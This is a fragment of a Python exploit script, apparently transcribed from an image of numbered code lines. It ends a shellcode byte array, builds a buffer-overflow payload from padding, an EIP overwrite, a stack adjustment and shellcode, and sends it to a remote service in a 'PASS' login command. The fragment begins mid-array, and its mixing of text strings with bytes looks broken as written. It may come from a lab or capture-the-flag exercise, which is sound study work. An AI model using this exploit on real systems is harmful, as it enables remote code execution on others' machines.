 39 b"\xde\x73\xad\x8b\xdb\x38\x69\x60\x96\x51\x1c\x86\x05\x51"
40 b"\x35")
41
42 payload = before_eip + eip + "\x83\xEC\x10" + shellcode
43
44 def exploit():
45
46     # Create a socket
47     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
48
49     # Connect to the server
50     s.connect((ip_address, port))
51
52     # Receive the banner
53     banner = s.recv(1024)
54
55     s.send(b"USER s4vitar" + b'\r\n')
56     response = s.recv(1024)
57     s.send(b"PASS " + payload + b'\r\n')
58     s.close()
59
60 if __name__ == '__main__':
61
62     exploit()